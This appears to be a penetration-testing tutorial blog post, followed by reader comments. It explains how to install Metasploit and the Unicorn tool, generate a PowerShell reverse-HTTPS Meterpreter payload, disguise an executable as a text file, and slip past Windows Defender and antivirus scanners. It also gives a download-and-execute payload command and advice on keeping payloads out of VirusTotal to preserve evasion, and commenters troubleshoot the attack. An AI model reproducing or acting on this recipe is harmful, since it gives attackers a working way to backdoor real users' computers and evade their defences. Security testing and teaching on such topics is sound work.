With a bit of social engineering, tricking a target user into opening a malicious file can be as simple as injecting a bit of Unicode into the file name.  For example, the below GIF shows a Windows executable (EXE) disguised to appear as a normal text file (TXT) — even with "Hide extensions for known file types" disabled in the File Explorer Options. Make no mistake, the file on the right is an executable and, more importantly, recognized by the Windows operating system as an executable. When the fake text file is clicked, it opens a new document using Notepad, the default text editor in Windows 10. After opening Notepad, it silently executes an embedded PowerShell payload (made with Unicorn) which creates a backdoor to the now compromised Windows computer. Unicorn, created by TrustedSec, is a simple tool designed to assist penetration tester's with PowerShell downgrade attacks and injecting sophisticated shellcode payloads straight into memory. The techniques utilized by Unicorn are based on the work of Matthew Graeber and TrustedSec founder David Kennedy. Metasploit is a dependency of Unicorn. Before installing Unicorn, I'll quickly guide readers through a Metasploit installation to ensure it's entirely up to date using the GitHub repository. Kali does an excellent job of maintaining stable versions of Metasploit, but I'll show how to install the absolute latest version.  First, remove any older versions of Metasploit that may be pre-installed in Kali. Then, use cURL to download the Metasploit installer. Upgrade the newly created msfinstall file permissions to ensure it will execute in Kali. Then, execute the installer script with ./msfinstall. 0 upgraded, 1 newly installed, 0 to remove and 124 not upgraded. Need to get 161 MB of archives. When the installer is completed, there will be a new metasploit-framework/ directory in the /opt directory. With the Metasploit installation taken care of, the Unicorn GitHub repository can be cloned using git clone github.com/trustedsec/unicorn. Receiving objects: 100% (340/340), 163.94 KiB | 45.00 KiB/s, done. Resolving deltas: 100% (215/215), done. Then, change into the new Unicorn directory using the cd command. To view the available Unicorn options and comprehensive descriptions of each attack, use the ./unicorn.py --help argument. There are several interesting and effective Unicorn options. In this article, I'll be focusing on the PowerShell and Meterpreter solution. To create a payload with Unicorn, use the below command. Unicorn will use the Metasploit reverse_https module to connect to the attackers IP address using the specified port. Everything is now generated in two files, powershell_attack.txt and unicorn.rc. The text file contains  all of the code needed in order to inject the powershell attack into memory. Note you will need a place that supports remote command injection of some sort. Often times this could be through an excel/word  doc or through psexec_commands inside of Metasploit, SQLi, etc.. There are so many implications and  scenarios to where you can use this attack at. Simply paste the powershell_attack.txt command in any command prompt window or where you have the ability to call the powershell executable and it will give a shell back to you. This attack also supports windows/download_exec for a payload method instead of just Meterpreter payloads. When using the download and exec, simply put python unicorn.py windows/download_exec url=https://www.thisisnotarealsite.com/payload.exe and the powershell code will download the payload and execute. Note that you will need to have a listener enabled in order to capture the attack. [*] Exported powershell output code to powershell_attack.txt. [*] Exported Metasploit RC file as unicorn.rc. Run msfconsole -r unicorn.rc to execute and create listener. When Unicorn is done generating the payload, two new files will be created. The first is powershell_attack.txt which can be viewed using the cat powershell_attack.txt command. This reveals the PowerShell code that will execute on the target Windows 10 machine and create the meterpreter connection. The other file created by Unicorn is unicorn.rc, a resource file which will automate the msfconsole setup and configuration. To start Metasploit, run the msfconsole -r /opt/unicorn/unicorn.rc command. [*] Processing /opt/unicorn/unicorn.rc for ERB directives. The resource file will automatically enable the handler (multi/handler), set the payload type (windows/meterpreter/reverse_https), set the attacker's IP address (LHOST), set the port number (LPORT), enable stager encoding (EnableStageEncoding), and start the msfconsole listener (exploit -j) — easy. At this point, everything on the attacker's side is set up and ready for incoming connections. Now it's just a matter of verifying the payload works and effectively bypasses Windows Defender and antivirus software. In my tests, Unicorn's PowerShell payload was able to bypass Google Chrome, Windows Defender, and Avast antivirus detections in a fully patched Windows 10 Enterprise machine.  Many projects warn penetration testers of the dangers of using online virus scanners like VirusTotal. In the case of TheFatRat, the developer's explicitly caution against using VirusTotal every time the program starts. As someone who regularly experiments with many antivirus evasion software, I completely understand the temptation to know if the created payload will evade detection of the most popular antivirus software technologies. However, uploading to online virus scanners is extremely damaging to these projects. VirusTotal shares uploaded payloads with third-parties and, as a result, their collective detection rates dramatically increase over a short period of time. As an alternative to online scanners, I encourage pentester's to simulate their target's operating system environment using virtual machines. For example, if it's discovered that a target on the local network is using Windows 10 with AVG or Avast, create a Windows 10 VM, install the latest antivirus software in the VM, and test payloads inside the VM. This will give pentester's some reassurance that a payload is working properly and prevent VirusTotal from over-analyzing the malicious file and sharing its results with other companies. That's it for installing Metasploit, creating the PowerShell payload with Unicorn, and automating the msfconsole startup. Unicorn is a great tool which takes the difficulty out of creating sophisticated PowerShell payloads capable of bypassing popular antivirus software. In my follow up article, I'll show how to convert the PowerShell code into an executable and a few tricks for making the executable appear as an ordinary text file, so stay tuned. Hmmmm... interesting stuff here. Nice article. Kudos to you! I'm gonna try this out in a VM. Thanks for the great article. At the time of testing this, my Windows 10 VM, Threat Detection 1.273.625.0 caught the payload and quarantined them. For others testing, make sure to turn off windows defender virus & threat protection to see if payloads actually work. thank you very much for this wonderful tutorial. the payload actually bypassed my win 10 AV. but the problem is, when i run "msfconsole -r /opt/unicorn/unicorn.rc" metasploit framework comes up but there is an error line. "cannot find resource script: /opt/unicorn/unicorn.rc. pls how can i solve that. the unicorn.rc file was created alongside the powershell_hack.txt inside the unicorn folder. Hey Joshua, can you show me the contents of the unicorn.rc file? And what version of msfconsole are you using? Run the following commands and show me the outputs. It looks like you're using a really old version of Kali. You should install the latest version and try following along with the tutorial again. Hey :) Thank you so much for this tutorial. I really would like to try but unfortunately I cannot create the payload. I always get an error: "Critical: It does not appear that your shellcode is formatted properly. Shellcode should be in a 0x00,0x01 format or a Metasploit format. ! Example: msfvenom -p LHOST=192.168.5.5 LPORT=443 -p windows/meterpreter/reversehttps -e x86/shikataga_nai -f c" How can I solve that? You're using the below command and Unicorn is returning that error message? If yes, you'll have to report the issue on GitHub. This sounds like a bug in the Unicorn script.
! Critical: It does not appear that your shellcode is formatted properly. Shellcode should be in a 0x00,0x01 format or a Metasploit format. Do you have any idea for get payload image or main payload withouth bind version . I mean not .txt ?